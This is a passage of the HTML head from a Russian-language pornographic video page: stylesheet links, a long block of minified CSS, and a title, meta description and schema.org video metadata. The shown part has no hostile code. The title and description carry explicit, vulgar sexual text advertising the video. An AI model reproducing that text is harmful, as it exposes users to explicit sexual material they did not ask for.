

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sex.batsa.pro/russkaya-devushka-zastavila-trahnut-sebya-na-kuhne
body_size: 15604
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/png" href="/themes/web/images/icons/favicon-48x48.png" sizes="48x48" />
    <link rel="icon" type="image/svg+xml" href="/themes/web/images/icons/favicon.svg" />
    <link rel="shortcut icon" href="/themes/web/images/icons/favicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/themes/web/images/icons/apple-touch-icon.png" />
    <meta name="apple-mobile-web-app-title" content="Batsa" />
    <link rel="manifest" href="/themes/web/images/icons/site.webmanifest" />
            <!--<link href="https://unpkg.com/video.js@8.16.1/dist/video-js.min.css" rel="stylesheet">-->
        <!--<link href="https://unpkg.com/@silvermine/videojs-quality-selector/dist/css/quality-selector.css" rel="stylesheet">-->
        <link href="https://cdn.jsdelivr.net/npm/video.js@8.16.1/dist/video-js.min.css" rel="stylesheet">
        <link href="https://cdn.jsdelivr.net/npm/@silvermine/videojs-quality-selector/dist/css/quality-selector.css" rel="stylesheet">
         <style>
        @import url(https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap);*,:active,:focus,a:active,a:focus{outline:0}button,hr,input{overflow:visible}img,legend{max-width:100%}*,legend{padding:0}progress,sub,sup{vertical-align:baseline}*,body,h1,h2,h3{margin:0}[class*=" icon-"],[class^=icon-],html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header,.mobile-nav{backdrop-filter:blur(5px)}.btn-rating-down.active,.btn-rating-down:hover,.category-title:hover,.clip-info .text-video a,.disclaimer a,.download-dropdown-content a:hover,.grid-item-content-unique:hover .grid-item-title-unique,.grid-item-content:hover .grid-item-title,.mobile-nav .nav-menu a:hover,.nav-menu .active a,.nav-menu a i,.nav-menu a:hover,.search-btn:hover,a:hover{color:#ff5454}.thumbnail-item:hover .thumbnail-info,.thumbnail-wrapper:hover,a{background-color:transparent}.mobile-nav.open,.overlay{bottom:0}.dropdown-content li a,.nav-menu a,a{text-decoration:none}.btn-pager.disabled,.grid-item-video{pointer-events:none}.dropdown-content li,.footer-nav li,.nav-menu,.pager li{list-style:none}html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth;scrollbar-width:thin;scrollbar-color:#ff5454 #edeff1}*{border:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.btn-download:hover .download-dropdown-content,.categories.show .dropdown-menu,.download-dropdown-content.show,.dropdown.show .dropdown-content,details,main{display:block}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{color:#000;cursor:pointer!important}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;color:#676d74}button,select{text-transform:none}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;white-space:normal}textarea{overflow:auto}summary{display:list-item}.categories .dropdown-menu,.hidden,[hidden],template{display:none}.header-container,.logo{display:flex;align-items:center}::-webkit-scrollbar{width:10px;background-color:#edeff1}::-webkit-scrollbar-thumb{background-color:#ff5454;border-radius:5px}::-webkit-scrollbar-track{background-color:#edeff1}body{min-height:100vh;background:#edeff1;font-family:Manrope,sans-serif;font-optical-sizing:auto;font-size:13px;color:#cacaca;line-height:1.5}body.has-overlay{overflow:hidden}h1,h2,h3{font-size:30px;font-weight:700;color:#000;line-height:1.2}h1:first-child,h2:first-child,h3:first-child{margin-top:10px;margin-bottom:10px}i.la{font-family:icomoon;text-rendering:optimizeLegibility!important;font-style:normal;height:inherit;line-height:inherit}@font-face{font-family:icomoon;src:url('/themes/web/iconfont/icomoon.eot?zcbev6');src:url('/themes/web/iconfont/icomoon.eot?zcbev6#iefix') format('embedded-opentype'),url('/themes/web/iconfont/icomoon.ttf?zcbev6') format('truetype'),url('/themes/web/iconfont/icomoon.woff?zcbev6') format('woff'),url('/themes/web/iconfont/icomoon.svg?zcbev6#icomoon') format('svg');font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1}.icon-airplay:before{content:"\e900"}.icon-award:before{content:"\e901"}.icon-bell:before{content:"\e902"}.icon-calendar:before{content:"\e903"}.icon-chevron-down:before{content:"\e904"}.icon-chevron-left:before{content:"\e905"}.icon-chevron-right:before{content:"\e906"}.icon-chevron-up:before{content:"\e907"}.icon-clock:before{content:"\e908"}.icon-download-cloud:before{content:"\e909"}.icon-eye:before{content:"\e90a"}.icon-flag:before{content:"\e90b"}.icon-folder:before{content:"\e90c"}.icon-folder-plus:before{content:"\e90d"}.icon-heart:before{content:"\e90e"}.icon-home:before{content:"\e90f"}.icon-loader:before{content:"\e910"}.icon-menu:before,.menu-toggle-mobile i::before{content:"\e911"}.icon-message-circle:before{content:"\e912"}.icon-minus:before{content:"\e913"}.icon-monitor:before{content:"\e914"}.icon-more-horizontal:before{content:"\e915"}.icon-more-vertical:before{content:"\e916"}.icon-plus:before{content:"\e917"}.icon-search:before,.search-toggle::before{content:"\e918"}.icon-star:before{content:"\e919"}.icon-tag:before{content:"\e91a"}.icon-thumbs-down:before{content:"\e91b"}.icon-thumbs-up:before{content:"\e91c"}.icon-tv:before{content:"\e91d"}.icon-video:before{content:"\e91e"}.icon-x:before,.menu-toggle-mobile.close i::before,.search-toggle.close::before{content:"\e91f"}.icon-youtube:before{content:"\e920"}.container{width:100%;max-width:1366px;margin:0 auto;padding:0 10px}.header{padding:5px 0;position:fixed;width:100%;top:0;left:0;z-index:1000;transition:background-color .3s;background-color:rgba(57,38,34,.95);-webkit-backdrop-filter:blur(5px);height:66px}.nav-menu a i,.nav-menu a:hover i,.toggle-icon{transition:transform .3s}.main-content{padding-top:60px}.header-container{justify-content:space-between}.nav,.nav-menu{align-items:center;display:flex}.logo img{max-width:175px;height:auto;margin-left:10px;padding-top:10px;padding-right:10px}.nav{flex-grow:1;justify-content:center}.nav-menu{flex-wrap:wrap;padding-top:7px;margin:0;line-height:1.3}.nav-menu li{margin:0 15px}.nav-menu a{font-size:15px;color:#fff;display:flex;align-items:center;position:relative;font-weight:500}.nav-menu a i{font-size:16px;padding-right:8px;padding-bottom:3px;font-weight:500}.nav-menu a:hover i{color:#ff5454;transform:scale(1.1)}.toggle-icon{margin-left:8px}.dropdown-menu{display:none;position:absolute;background-color:rgba(245,247,249,.95);padding:8px 0;box-shadow:0 4px 8px rgba(0,0,0,.1);width:100%;top:100%;left:50%;transform:translateX(-50%);z-index:1000}.thumbnail-item,.thumbnail-item.special{position:relative;width:100%}.thumbnail-info,.thumbnail-wrapper{background-color:#fff;transition:background-color .3s}.thumbnail-grid{display:grid;grid-template-columns:repeat(6,1fr);gap:15px;justify-items:center;max-width:1366px;margin:0 auto;padding:0 10px}.content,.overlay{position:absolute}.thumbnail-wrapper{border-radius:5px;overflow:hidden}.thumbnail-item img{width:100%;aspect-ratio:16/9;object-fit:cover;display:block;transition:opacity .3s,transform .3s}.grid-item-image-cats-custom img:hover,.grid-item-image-cats-custom-unique img:hover,.grid-item-image-cats-unique:hover img,.grid-item-image-cats:hover img,.thumbnail-item img:hover{transform:scale(1.03)}.thumbnail-info{display:flex;justify-content:space-between;align-items:center;padding:7px}.category-title{font-size:11px;font-weight:700;text-transform:uppercase;color:#000;margin:0;cursor:pointer}.category-count{font-size:11px;color:#838d98;display:flex;align-items:center;font-weight:700}.category-count .icon-video{margin-right:5px;font-size:11px;color:#838d98;margin-bottom:1px}.content{display:flex;flex-direction:column;align-items:center;justify-content:center;top:47%;left:50%;transform:translate(-50%,-50%);color:#fff}.overlay{top:0;left:0;right:0;background-color:rgba(0,0,0,.5);opacity:1;transition:opacity .3s}.thumbnail-item.special{display:block}.icon-folder-plus{font-size:24px;margin-bottom:5px;margin-left:5px;display:flex;justify-content:center;color:#ff5454}.category-title.special-title{font-size:11px;margin:0;text-align:center;width:100%;color:#fff}.categories.show .toggle-icon,.show .toggle-icon{transform:rotate(180deg)}#chevron-icon{font-size:12px;color:#fff;margin-left:8px;padding-top:4px;font-weight:600}@media screen and (max-width:1200px){.thumbnail-grid{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width:1024px){.thumbnail-grid{grid-template-columns:repeat(4,1fr)}}.menu-toggle-mobile{display:none;font-size:22px;color:#fff;cursor:pointer;position:fixed;top:20px;left:10px;z-index:1001;padding:0;background:0 0;border:none}.mobile-nav,.search{position:fixed;z-index:999;width:100%;overflow:hidden}.menu-toggle-mobile i{display:inline-block;transition:transform .4s}.menu-toggle-mobile.close i{transform:rotate(180deg);transition:transform .4s}.mobile-nav{bottom:-100%;height:100%;background:rgba(57,38,34,.9);-webkit-backdrop-filter:blur(5px);transition:bottom .4s ease-out}.mobile-nav .nav-menu{padding:60px 0 0}.mobile-nav .nav-menu li{margin:0;padding:18px 13px}.mobile-nav .nav-menu a{color:#fff;font-size:17px;text-decoration:none;transition:color .3s;font-weight:700}.mobile-nav .nav-menu a i{color:#ff5454;font-size:18px;padding-right:10px}.search{max-height:0;transition:max-height .4s ease-out,padding .4s ease-out;top:66px;background-color:#2a2e33;opacity:0}.search.show{max-height:100px;padding:8px 10px;opacity:1;background-color:#edeff1;box-shadow:0 4px 8px rgba(0,0,0,.2)}.search-toggle{font-size:22px;margin-top:5px;color:#fff;cursor:pointer;float:right;position:relative;transition:transform .4s;margin-right:15px}.search-input,.search-wrapper{max-width:1348px;margin:0 auto}.search-input{height:40px;padding:0 40px 0 15px;border-radius:5px;border:1px solid #c7d4e2;font-size:12px;width:100%;transition:width .3s ease-in-out;color:#000;display:block;position:relative}.search-btn{position:absolute;right:15px;top:50%;transform:translateY(-50%);background:0 0;border:none;color:#000;font-size:20px;cursor:pointer;transition:transform .3s ease-in-out}.download-dropdown,.dropdown,.search-wrapper{position:relative}.search-wrapper{display:flex;justify-content:center;align-items:center}.search-wrapper:hover .search-input{width:100%}.heading{margin:20px 0 8px;padding-top:15px;display:flex;flex-wrap:wrap;align-items:center}.btn,.dropbtn,.dropdown-content li a{padding:12px 16px;color:#000;font-weight:500}.heading-sidebar h3{margin:0;padding-bottom:5px}.heading:first-child{margin-top:0}.heading h1,.heading h2,.heading h3{margin:0 auto 0 0}.dropdown-wrapper{display:flex;align-items:center;gap:5px}.btn,.dropbtn{background-color:#dee2e7;font-size:14px;cursor:pointer;border-radius:5px;display:inline-flex;align-items:center;justify-content:center;border:none;height:38px}.btn.active,.btn:hover,.dropbtn.active,.dropbtn:hover,.list li a:hover{background-color:#ff5454;color:#fff}.icon-chevron-down,.icon-chevron-up{font-size:10px;padding-left:5px}.dropdown-content{display:none;position:absolute;background-color:rgba(222,226,231,.5);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;top:100%;left:0;min-width:100%;width:max-content;border-radius:5px}.grid,.grid-big{margin:0 auto;display:grid;gap:15px}.dropdown-content li a{display:block;font-size:13px}.dropdown-content li:hover{background-color:rgba(255,255,255,.3)}.container-background{background-color:#dee2e7;padding:18px 0}.grid-big{grid-template-columns:repeat(3,1fr)}.grid-item-date,.grid-item-fresh,.grid-item-pop,.grid-item-rate,.grid-item-star,.grid-item-view-big{position:absolute;font-size:13px;font-weight:400;color:#fff;background:rgba(0,0,0,.6);padding:1px 6px;border-radius:3px}.grid-item-dur,.grid-item-fresh,.grid-item-pop,.grid-item-star{top:5px;left:5px}.grid-item-date,.grid-item-rate,.grid-item-view-big{top:5px;right:5px}.grid-item-like i,.grid-item-rate i{color:#a2ff00}.grid-item-date i,.grid-item-fresh i,.grid-item-pop i,.grid-item-rate i,.grid-item-star i,.grid-item-view-big i{margin-right:3px;font-size:12px}.grid-item-image.active .grid-item-date,.grid-item-image.active .grid-item-dur,.grid-item-image.active .grid-item-fresh,.grid-item-image.active .grid-item-like,.grid-item-image.active .grid-item-pop,.grid-item-image.active .grid-item-rate,.grid-item-image.active .grid-item-star,.grid-item-image.active .grid-item-view,.grid-item-image.active .grid-item-view-big,.grid-item-image:hover .grid-item-date,.grid-item-image:hover .grid-item-dur,.grid-item-image:hover .grid-item-fresh,.grid-item-image:hover .grid-item-like,.grid-item-image:hover .grid-item-pop,.grid-item-image:hover .grid-item-rate,.grid-item-image:hover .grid-item-star,.grid-item-image:hover .grid-item-view,.grid-item-image:hover .grid-item-view-big{opacity:0;transition:opacity .3s}.grid{grid-template-columns:repeat(4,1fr)}.aspect-ratio-16x9 .grid-item-image-cats-unique::before,.aspect-ratio-16x9 .grid-item-image-cats::before,.aspect-ratio-16x9 .grid-item-image::before{content:"";display:block;padding-top:56.25%}.aspect-ratio-4x3 .grid-item-image-cats-unique::before,.aspect-ratio-4x3 .grid-item-image-cats::before,.aspect-ratio-4x3 .grid-item-image::before{content:"";display:block;padding-top:75%}.grid-item,.grid-item-unique{position:relative;transition:transform .3s}.grid-item-image,.grid-item-image-cats,.grid-item-image-cats-unique{position:relative;display:block;width:100%;background:#fff;overflow:hidden;border-radius:7px;margin-bottom:3px}.grid-item-image img,.grid-item-video{position:absolute;top:0;left:0;width:100%;height:100%;display:block;transition:opacity .3s}.grid-item-description,.grid-item-hover-description p{display:-webkit-box;-webkit-box-orient:vertical;text-overflow:ellipsis;white-space:normal;overflow:hidden}.grid-item-image.active img,.grid-item-image:hover img,.grid-item-video{opacity:0}.grid-item-image.active .grid-item-video,.grid-item-image.active img,.grid-item-image:hover .grid-item-video,.grid-item-image:hover img{transform:scale(1.03);opacity:1}.grid-item-dur,.grid-item-like,.grid-item-view{position:absolute;font-size:11px;font-weight:400;color:#fff;background:rgba(0,0,0,.6);padding:1px 6px;border-radius:3px}.grid-item-view{bottom:5px;left:5px}.grid-item-like{bottom:5px;right:5px;background:rgba(0,0,0,.6)}.grid-item-dur i,.grid-item-like i,.grid-item-view i{margin-right:3px;font-size:10px}.grid-item-description{font-size:13px;font-weight:500;color:#000;padding:3px 7px;-webkit-line-clamp:2;max-height:calc(1.5em * 2);min-height:calc(1.5em * 2);line-height:1.2em;margin-top:5px;word-wrap:break-word}.dots,.pager li a{min-width:50px;min-height:50px;text-decoration:none}.grid-item-hover-description{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);color:#fff;display:flex;justify-content:flex-start;align-items:center;text-align:left;font-size:11px;padding:10px;opacity:0;transition:opacity .3s}.grid-item-hover-description p{-webkit-line-clamp:6;line-height:1.5em;max-height:calc(1.5em * 6);margin:0;text-align:left}.grid-item-vids i,.grid-item-vids-custom i,.grid-item-vids-custom-unique i,.grid-item-vids-unique i{margin-right:5px;font-weight:500;font-size:12px;padding-top:2px}.grid-item-image.active .grid-item-hover-description,.grid-item-image:hover .grid-item-hover-description{opacity:1}@media screen and (max-width:1366px){.grid-big{grid-template-columns:repeat(3,1fr)}.grid{grid-template-columns:repeat(4,1fr)}}@media screen and (max-width:992px){.logo img{margin-left:30px}.nav-menu{flex-direction:column;align-items:flex-start}.nav-menu li{margin:10px 0}.nav{display:none}.menu-toggle-mobile{display:block!important}.grid{grid-template-columns:repeat(2,1fr)}}.grid-item-image-cats img,.grid-item-image-cats-unique img{position:absolute;top:0;left:0;width:100%;height:100%;display:block;transition:opacity .3s,transform .3s}.grid-item-content,.grid-item-content-unique{display:flex;justify-content:space-between;align-items:center;padding:3px 7px}.grid-item-title,.grid-item-title-unique{font-size:13px;font-weight:700;margin:0;color:#000;text-transform:uppercase;transition:.2s ease-in;display:flex;align-items:center}.grid-item-vids,.grid-item-vids-unique{font-size:11px;color:#838d98;font-weight:700;display:flex;align-items:center;padding-bottom:2px}.grid-item-vids i,.grid-item-vids-unique i{display:flex;align-items:center}.grid-custom{display:grid;grid-template-columns:repeat(4,1fr);gap:20px;max-width:1366px;margin:0 auto}.grid-item-custom,.grid-item-custom-unique{position:relative;overflow:hidden;border-radius:5px}.aspect-ratio-2x3{width:100%;padding-top:150%;position:relative}.grid-item-image-cats-custom img,.grid-item-image-cats-custom-unique img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;border-radius:5px;transition:opacity .3s,transform .3s}.grid-item-content-custom,.grid-item-content-custom-unique{position:absolute;bottom:0;left:0;right:0;padding:10px;background-color:rgba(0,0,0,.6);display:flex;justify-content:space-between;align-items:center;transition:opacity .3s}.grid-item-title-custom{font-size:13px;font-weight:700;color:#fff;text-transform:uppercase}.grid-item-vids-custom{font-size:11px;color:#fff;font-weight:700;display:flex;align-items:center}.grid-item-custom-unique:hover .grid-item-content-custom-unique,.grid-item-custom:hover .grid-item-content-custom{opacity:.7}@media (max-width:1024px){.grid-custom{grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.grid-custom{grid-template-columns:repeat(2,1fr)}}@media (max-width:480px){.grid-custom{grid-template-columns:1fr}}.pager{margin:20px 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center}.pager li{margin:0;padding:3px}.pager li a{padding:10px;display:flex;align-items:center;justify-content:center;font-size:17px;color:#000;border-radius:5px;margin:0;font-weight:700;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.footer-nav li a,.list a{-webkit-transition:.2s ease-in;-o-transition:.2s ease-in}@media screen and (max-width:768px){.search-toggle{float:right;margin-left:auto;margin-right:15px}body{font-size:14px}h1,h2,h3{margin:0;font-size:26px;font-weight:700}.grid-big{grid-template-columns:repeat(1,1fr)}.pager{display:flex;flex-wrap:nowrap;justify-content:center;align-items:center;margin:0;padding:0;list-style:none;overflow-x:auto}.pager li{margin:0;padding:15px 2px}.dots,.pager li:nth-child(n+4):nth-child(-n+7){display:none}}.list,.list a,.list-video,.list-video a{overflow:hidden}.btn-pager,.dots{display:inline-flex;vertical-align:middle;text-align:center;white-space:nowrap;font-weight:500;cursor:pointer}.btn-pager{padding:15px;align-items:center;justify-content:center;background-color:#dee2e7;font-size:13px;line-height:10px}.clip-rating,.dots{align-items:center}.btn-pager span{font-size:18px}.dots{padding:20px;justify-content:center;font-size:16px;color:#000;line-height:16px;background-color:none}.btn-pager.active,.btn-pager:hover{background:#ff5454;color:#fff}.btn-complain:hover,.btn-download:hover,.list a,.list-video li a:hover,.toggle-comments-btn:hover{background-color:#dee2e7}.list{text-align:left;margin:-10px auto 0}.list li,.list-video li{float:left;margin:10px 5px 0 0;list-style-type:none}.list a{color:#000;border-radius:5px;padding:2px 10px;display:block;height:32px;line-height:28px;font-size:13px;transition:.2s ease-in;font-weight:500}.list li a i,.list-video li a i{padding-right:5px;color:#818e9f;-webkit-transition:color .2s ease-in;-o-transition:color .2s ease-in;transition:color .2s ease-in}.btn-complain span,.btn-download span,.disclaimer a:hover,.footer-nav li a:hover,.list a:before,.list-video a:before{color:#000}.list a:hover:before,.list li a:hover i{color:#fff}.footer{margin-top:30px;padding-top:60px;padding-bottom:20px;color:#838d98;font-size:11px;flex-direction:column;align-items:center;text-align:center;background:#dee2e7;font-weight:600}.footer-nav{margin:15px 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center;font-size:13px;font-weight:700}.footer-nav li{margin:0 8px;padding:0}.footer-nav li a{color:#ff5454;transition:.2s ease-in}.disclaimer{margin:5px 0;padding:30px}.footer-logo{flex:1;display:flex;align-items:center}.footer-logo img{max-width:280px;height:auto;margin:0 auto;padding-bottom:20px}.video{display:grid;grid-template-columns:1fr 25%;padding-top:30px}.video:last-child{padding-top:0}.video-container{flex-grow:1}.video-container h1{margin-top:5px;margin-bottom:0}.video-player{position:relative;margin-bottom:5px}.clip-panel{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;padding:10px 0}.clip-rating{display:flex;gap:5px;justify-content:flex-start}.info-details{display:flex;align-items:center;justify-content:center;gap:10px;padding-right:15px}.clip-rating a i{padding-right:10px}@media screen and (max-width:768px){.footer-logo img{max-width:175px}.clip-panel{margin-top:-10px;justify-content:flex-start}.clip-rating{flex-wrap:wrap}.item-add,.item-eye,.item-num{margin-top:15px;margin-right:0;margin-left:0}}.item-add,.item-eye,.item-num{margin:0 auto;padding:5px;background:0 0;color:#768394;font-size:15px;font-weight:400;display:inline-flex;align-items:center;justify-content:center;gap:5px}.item-add i,.item-eye i,.item-num i{margin-right:5px}.item-add span,.item-eye span,.item-num span{color:#000;font-size:15px;font-weight:700}.btn-rating-down,.btn-rating-up{display:inline-flex;align-items:center;justify-content:center;font-size:23px;font-weight:700;color:#768394;line-height:1.5;cursor:pointer}.btn-rating-down span,.btn-rating-up span{padding-right:15px;font-size:15px;font-weight:700;color:#000;line-height:1.5}.btn-rating-up.active,.btn-rating-up:hover{color:#65ad3a}.btn-group{display:flex;gap:10px;margin-top:5px}.btn-complain,.btn-download{padding:10px 15px;border:1px solid #a8b8cd;background-color:#fff;color:#768394;font-size:14px;font-weight:500;cursor:pointer;display:inline-flex;align-items:center;justify-content:center;position:relative;z-index:1;border-radius:5px;height:40px}.btn-complain i,.btn-download i{margin-right:10px;font-weight:700;font-size:17px}.download-dropdown-content{display:none;position:absolute;background-color:#fff;border:1px solid #a8b8cd;z-index:1;min-width:184px;box-shadow:0 4px 8px rgba(0,0,0,.1);border-radius:5px;margin-top:1px}.download-dropdown-content a{color:#000;padding:10px 15px;text-decoration:none;display:block;font-weight:500}.list-video{text-align:left;margin:10px auto 0}.list-video a{background-color:#fff;color:#000;border-radius:5px;border:1px solid #a8b8cd;padding:2px 10px;display:block;height:32px;line-height:28px;font-size:13px;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;font-weight:500}.list-video li a:hover{color:#000;border:1px solid #a8b8cd}.modal{display:none;position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.5)}.modal-content{background-color:#fff;margin:15% auto;padding:15px;border:1px solid #a8b8cd;width:90%;border-radius:5px;max-width:500px}.captcha-container{display:flex;align-items:center;margin-top:10px}.captcha-container input,.modal-content textarea{border:1px solid #a8b8cd;border-radius:5px;padding:10px;flex-grow:1;margin-right:10px;max-width:360px}.modal-content textarea{margin-bottom:10px;width:100%;height:100px;box-sizing:border-box}.btn-send{background-color:#ff5454;color:#fff;padding:10px;border:none;cursor:pointer;margin-top:10px;border-radius:5px;transition:background-color .3s;font-weight:500}.btn-send:hover{background-color:#92a0b1}.clip-info .text-video{font-size:13px;line-height:20px;color:#000;font-weight:500}.clip-info .text-video a:hover{color:#ac3131;text-decoration:underline}.comments-section{display:flex;background-color:#fff;padding:0 5px;border-radius:5px;margin-top:20px}.left-side,.right-side{width:50%;padding:20px}.comments-section h3{font-size:13px;font-weight:700;margin-bottom:15px}.comment-input,.name-input{width:100%;padding:10px;border:1px solid #a8b8cd;border-radius:5px;margin-bottom:15px;background-color:#fff;font-size:13px;color:#000}.submit-btn,.toggle-comments-btn{padding:10px 20px;cursor:pointer}.comment-input::placeholder,.name-input::placeholder{color:#000}.comment-input{height:80px}.submit-btn{background-color:#ff5454;color:#fff;border:none;border-radius:5px;font-size:13px;font-weight:500}.submit-btn:hover{background-color:#8fa1b3}.right-side .divider:not(.hidden){border:.5px solid #a8b8cd;margin:15px 0}.comment:not(.hidden){display:flex;align-items:flex-start;margin-bottom:15px}.avatar{width:40px;height:40px;border-radius:50%;margin-right:10px}.comment-details,.vids-sidebar{display:flex;flex-direction:column}.comment-header{display:flex;align-items:center;width:100%}.author-name{font-size:13px;font-weight:700;color:#ff5454;margin-right:20px}.comment-date{font-size:11px;color:#a8b8cd}.comment-text{font-size:13px;color:#000;margin-top:5px;font-weight:500}.no-comments-message{color:#595959}.button-container:not(.hidden){display:flex;justify-content:center;margin-top:15px}.toggle-comments-btn{background-color:#fff;color:#000;border:1px solid #a8b8cd;border-radius:5px;display:inline-block;margin-top:15px;font-weight:500}.vids-sidebar{margin:-7px 0 0 10px;flex-shrink:0}.vids-sidebar>div:not(:last-child){margin:0 0 12px}@media screen and (max-width:1080px){.grid-item-date,.grid-item-fresh,.grid-item-pop,.grid-item-rate,.grid-item-star,.grid-item-view-big{font-size:12px}.grid-item-date i,.grid-item-fresh i,.grid-item-pop i,.grid-item-rate i,.grid-item-star i,.grid-item-view-big i{font-size:11px}.video{flex-direction:column}.vids-sidebar{width:100%;margin:10px auto 15px;display:grid;grid-template-columns:repeat(2,1fr);gap:10px;max-width:600px;justify-items:center}.grid-item-custom-unique{margin:3px;width:100%}.vids-sidebar-hidden{display:none}.video{grid-template-columns:1fr}}@media screen and (max-width:360px){.grid{grid-template-columns:repeat(1,1fr)}.vids-sidebar{grid-template-columns:2fr}}@media screen and (max-width:600px){.vids-sidebar{grid-template-columns:2fr}}.grid-container-unique{display:grid;grid-template-columns:repeat(2,1fr);gap:10px}.grid-item-title-custom-unique{font-size:11px;font-weight:700;color:#fff;text-transform:uppercase}.grid-item-vids-custom-unique{font-size:10px;color:#fff;font-weight:700;display:flex;align-items:center}.toggle-models-btn-unique{background-color:#fff;color:#000;border:1px solid #a8b8cd;border-radius:5px;padding:10px 20px;cursor:pointer;display:block;margin:10px auto;font-weight:500}@media screen and (max-width:768px){.comments-section{flex-direction:column}.left-side,.right-side{width:100%;padding:10px}.right-side .comment-header{flex-direction:column;align-items:flex-start}.right-side .comment-date{margin-top:5px}.grid-item-title-custom-unique{font-size:12px}.grid-item-vids-custom-unique{font-size:10px}}@media screen and (max-width:480px){.grid-item-title-custom-unique{font-size:11px}.grid-item-vids-custom-unique{font-size:9px}.grid-item-content-custom-unique{padding:5px}}.mb-auto{margin-bottom:auto!important}p.lead{font-size:18px;color:#000}.video-js .vjs-big-play-button{height:2em;width:2em;max-height:2em;max-width:2em;margin-top:-1em;margin-left:-1em;line-height:2em;border-radius:2em;border:0;font-size:3em}
    </style>
    <title>Русская девушка заставила парня трахнуть себя на кухне</title>
    <meta name="description" content="Порно видео на русском языке, где красотка 404HotFound трахается в пизду с парнем. Девушка буквально уговаривает парня выебать её, что самец и делает своим членом."/>
                    <script type="application/ld+json">
            {
                    "@context": "https://schema.org",
                    "@type": "VideoObject",
                    "isFamilyFriendly": false,
                    "name": "Русская девушка заставила трахнуть себя на кухне",
                    "description": "Порно видео на русском языке, где красотка 404HotFound трахается в пизду с парнем. Девушка буквально уговаривает парня выебать её, что самец и делает своим членом..",
                    "url": "https://sex.batsa.pro/russkaya-devushka-zastavila-trahnut-sebya-na-kuhne",
                    "thumbnailUrl": "https://sex.batsa.pro/files/screens/1/7336/russkaya-devushka-zastavila-trahnut-sebya-na-kuhne_full.webp",
                    "uploadDate": "2024-02-04T10:20:51+02:00",
                    "duration": "PT19M16S",
                    "width": "640",
                    "height": "360",
                    "interactionStatistic": {
                        "@type": "InteractionCounter",
                        "interactionType": "https://schema.org/WatchAction",
                        "userInteractionCount": "43182"
                    }
                }
        </script>
        <meta property="og:url" content="https://sex.batsa.pro/russkaya-devushka-zastavila-trahnut-sebya-na-kuhne"/>
